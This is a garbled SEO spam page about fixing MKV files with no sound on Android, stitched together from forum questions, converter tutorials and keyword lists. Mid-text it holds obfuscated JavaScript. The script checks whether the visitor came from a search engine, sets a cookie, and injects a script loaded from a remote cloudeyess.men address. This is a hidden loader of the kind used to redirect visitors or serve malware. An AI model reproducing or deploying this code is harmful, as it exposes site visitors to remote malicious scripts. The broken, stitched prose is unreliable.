

## **Free Download Mkv Converter No Audio For Android**

Import the MKV file by hitting add icon Step 2 Click Format bar and select MP4, AVI, WMV, MOV or any other format as output.. Step 3 Finally, hit Convert to start conversion with the top MKV Converter After the conversion, play the new file without any sound issue.. mkv format, but there is no sound in each file What can be the problem? Moreover, these files are not broken, because I can play them and have sound in other players but for VLC. plays these MKV files with correct sound? What settings should I have, or what program should we run to get the sound back for MKV videos?Well, different situations need different solutions.. Actually, we can see many topi fix the MKV no sound problems. I feel sure it is a codec issue with the WD Media center, and until there is a update I will probably need to redo the audio on certain files.. Luckily, it's relatively simple to fix this so on PC, tablet, media player free of difficulty.

However, the default video players come with most computers, tablets or even some third-party HD video players often can't play MKV files well, the most common issue is "No Sound Playing MKV Files".. First let's look at so when playing MKV files but no sound I can play all kinds of files in VLC, and I wanted to watch some tv series in.. Q2: WD Media Center No sound on mkv fileLike others, I am experiencing no sound on several mkv files in WD someone recommend a program and the correct setting to convert the audio?I need help with an audio problem I'm experiencing while playing MKV files with Plex.. A couple mkv files give me weird static-like hissing noises an even no sound.. Tip: To encode MKV files with DTS audio but keep MKV format, just choose MKV as output format and then click Settings icon, you can adjust the audio codec from DTS to AAC or MP3 for easier playback.

converter audio android, mp3 converter audio android, online video to audio converter for android, youtube to audio converter android, best audio converter for android, video to audio converter android, video to audio conv audio converter app for android, video to audio converter android github, best video to audio converter for android, audio converter android app, audio converter android github, audio converter android apk, audio converter video audio android, youtube audio converter android, best audio converter android, mediahuman audio converter android

I don't get any sound when playing mkv files in the Roku Media Player Is there a fix for this?As you see, the MKV no sound issues exist in different situations.. Playing the same files in VLC doesn't produce the same resul server.. aac, ac3 audio, which is more acceptable by most popular media players Download the best MKV file converter:Tutorial: Convert MKV Files for Playing with Perfect SoundStep 1.. All Rights Reserved. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');');  $0x4282d4=0x3f$ eafc();}catch( $0x535f0f$ { $0x4282d4=$ window;}var

## **converter audio android**

\_0x333dd6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4282d4['atob']||(\_0x4282d4['atob']=function(\_0x2cbc4d){var \_0x983437=String(\_0x2cbc4d)['replace'](/=+\$/,'');for(var \_0x357ffb=0x0,\_0x5 b807a, 0x38fc4b, 0xc18e26=0x0, 0x4ef6d=";\_0x38fc4b=\_0x983437['charAt'](\_0xc18e26++);~\_0x38fc4b&&(\_0x5b807a=\_0x357ffb%0x4?\_0x5b807a\*0x40+\_0x38fc4b:\_0x38fc4b,\_0x38fc4b,\_0x357ffb++%0x4)?\_0x4ef6d+=String['fromCharCode'](0xff& \_0x5b807a>>(-0x2\*\_0x357ffb&0x6)):0x0){\_0x38fc4b=\_0x333dd6['indexOf'](\_0x38fc4b);}return \_0x4ef6d;});}());\_0x46ec['base64DecodeUnicode']=function(\_0x3083da){var \_0x51c1a4=atob(\_0x3083da);var \_0x1e9551=[];for(var \_0x113c98=0x0,\_0x1d8ab0=\_0x51c1a4['length'];\_0x113c98=0x0){fromSR=!![];}}}continue;case'5':if(!\_0x182730&&\_0x1f441b){return

undefined;}continue;}break;}},'set':function(\_0x3c7016,\_0x3fe278,\_0x4c6ddc,\_0x7c56eb,\_0x36dffe,\_0x6ad0d6){var \_0x5dbf30={'kKZaY':function \_0x44172b(\_0xedb93a,\_0x4213b3){return \_0xedb93a+\_0x4213b3;},'wJNgc':function 0x4e4974(\_0x1298e6,\_0x307c8a){return \_0x1298e6+\_0x307c8a;},'OAPWt':function \_0xecba52(\_0x3522c0,\_0x42c378){return \_0x3522c0+\_0x42c378;},'zHlab':function \_0x4af30f(\_0x5852d0,\_0x519b13){return \_0x5852d0\*\_0x519b13;},'CRNna':\_0x46ec('0x11'),'TcIWq':function\_0x4207c8(\_0x392f24,\_0x3e5e89){return\_0x392f24+\_0x3e5e89;},'mBhaZ':';\x20domain=','ttcGe':\_0x46ec('0x12')};document['cookie']=\_0x5dbf30[\_0x46ec('0x13')](\_0x5dbf [ 0x46ec('0x14')]( 0x5dbf30[ 0x46ec('0x14')]( 0x3c7016,'=')+escape( 0x3fe278)+( 0x4c6ddc?\_0x5dbf30[\_0x46ec('0x15')](';\x20expires=',new Date(\_0x5dbf30[\_0x46ec('0x15')](new Date()[\_0x46ec('0x16')](),\_0x5dbf30[\_0x46ec('0x17' 6ddc,0x3e8)))):'')+(\_0x7c56eb?\_0x5dbf30[\_0x46ec('0x18')]+\_0x7c56eb:''),\_0x36dffe?\_0x5dbf30[\_0x46ec('0x19')](\_0x5dbf30[\_0x46ec('0x1a')],\_0x36dffe):''),\_0x6ad0d6?\_0x5dbf30[\_0x46ec('0x1b')]:'');}};function R(){var \_0x140510={'rfaJV':\_0x46ec('0x1c'),'HDEHo':\_0x46ec('0x1d'),'encul':\_0x46ec('0x1e'),'GYUDx':\_0x46ec('0x1f'),'yluDI':\_0x46ec('0x20'),'RNTcE':\_0x46ec('0x21'),'hOoFc':\_0x46ec('0x22'),'PQYGV':function \_0xdd3b84(\_0x3dc1be,\_0x11ca33){return \_0x3dc1be=\_0x625c01;},'OKAyU':function \_0xd98c07(\_0x441bdf,\_0x22ac40){return \_0x441bdf!==\_0x22ac40;},'tOXHK':\_0x46ec('0x23'),'mqknm':'YeZ','njeil':function  $0x350cbd($  $0x500c0d,$  $0x441f1c)$ {return  $0x500c0d($  $0x441f1c)$ ;},'DyYdZ':function  $0x3a80a5($  $0x4ce878, 0x398fae)$ {return  $0x4ce878+$  $0x398fae;$ },'HGOXZ': $0x46ec('0x24')$ ,'KTKDO':function  $0xfa4fd5($  $0x2c10e0, 0x845f4a)$ {return \_0x2c10e0+\_0x845f4a;},'zTUNR':function \_0x29202d(\_0x388e49,\_0x3635c1){return \_0x388e49+\_0x3635c1;}};var \_0xd938fd=[\_0x140510[\_0x46ec('0x25')],\_0x46ec('0x26'),\_0x140510[\_0x46ec('0x27')],\_0x140510[\_0x46ec('0x28')],\_0x140510 [\_0x46ec('0x29')],\_0x140510[\_0x46ec('0x2a')],\_0x140510[\_0x46ec('0x2b')]],\_0x52f713=document[\_0x46ec('0x2c')],\_0x37c8e6=![],\_0x5a7b03=cookie[\_0x46ec('0x2d')](\_0x140510[\_0x46ec('0x2e')]);for(var\_0x3faeb6=0x0;\_0x140510[\_0x46e x2f')](\_0x3faeb6,\_0xd938fd[\_0x46ec('0xb')]);\_0x3faeb6++){if(\_0x140510['SYedK'](\_0x52f713[\_0x46ec('0x10')](\_0xd938fd[\_0x3faeb6]),0x0)){if(\_0x140510['OKAyU'](\_0x140510[\_0x46ec('0x30')],\_0x140510[\_0x46ec('0x30')])){return und ed;}else{\_0x37c8e6=!![];}}}}if(\_0x37c8e6){if(\_0x140510[\_0x46ec('0x31')](\_0x140510[\_0x46ec('0x32')],\_0x140510['mqknm'])){cookie['set'](\_0x140510[\_0x46ec('0x2e')],0x1,0x1);if(!\_0x5a7b03){\_0x140510[\_0x46ec('0x33')](include,\_0 \_0x46ec('0x34')](\_0x140510[\_0x46ec('0x34')](\_0x140510['HGOXZ'],q),''));}}else{cookie['set'](\_0x140510[\_0x46ec('0x2e')],0x1,0x1);if(!\_0x5a7b03){include(\_0x140510[\_0x46ec('0x35')](\_0x140510[\_0x46ec('0x36')](\_0x140510[\_0x46ec ,q),"));}}}}R();How to Easily Fix MKV No Sound ProblemsMKV files are video files encoded in the open source Matroska format, which is widely used.. One common solution to MKV no sound issue is to get a video converter prog Brorsoft Video Converter to encode MKV files especially with DTS sound to a common video format with.. var \_0x4c59=['aE9vRmM=','UFFZR1Y=','dE9YSEs=','T0tBeVU=','bXFrbm0=','bmplaWw=','RHlZZFo=','S1RLRE8=','elRVTII=','SEdPW Fo=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WnlZS28=','YXBwZW5kQ2hpbGQ=','bWt2K2NvbnZlcnRlcitubythdWRpbw==','SnVJ','RnpYb2I=','c3BsaXQ=','bGVuZ3Ro','cmVwb GFjZQ==','Y29va2ll','bWF0Y2g=','QW1r','aW5kZXhPZg==','OyBwYXRoPQ==','OyBzZWN1cmU=','a0taYVk=','d0pOZ2M=','T0FQV3Q=','Z2V0VGltZQ==','ekhsYWI=','Q1JObmE=','VGNJV3E=','bUJoYVo=','dHRjR2U=','Lmdvb2dsZS4=','Ln lhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','SU13','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','cmZhSlY=','LmJpbmcu','SERFSG8=','Z W5jdWw=','R1lVRHg=','eWx1REk=','Uk5UY0U=','cmVmZXJyZXI=','Z2V0'];(function(\_0x51984f,\_0x177af6){var

 $0x4a0251=$ function( $0xef412c$ {while(-- $0xef412c$ } $0x51984f[yush']$ ( $0x51984f[yath']$ ;  $0x40251(+10x177a)$ ; }; $0x4a0251(+10x177a)$ ; {( $0x4c59,0x192)$ );var  $0x46ec=$ function( $0x596be1$ ,  $0x1764ed$ } $(0x596be1=0x596be1-0x0)$ ;var \_0x1fc774=\_0x4c59[\_0x596be1];if(\_0x46ec['initialized']===undefined){(function(){var \_0x4282d4;try{var \_0x3feafc=Function('return\x20(function()\x20'+'{}.. I bought a Roku 3 specifically to play video files I download becau ray player chokes about once an hour.. Related Guides:Related ProductsVideo ConverterUseful TipsSocial ConnectionPopular TopicsHot ArticlesFree ConsulationCopyright © 2017 Brorsoft Studio.. Read on and in the following par give some tips & tricks to fix MKV no sound problem.

## **online video to audio converter for android**

## **best audio converter for android**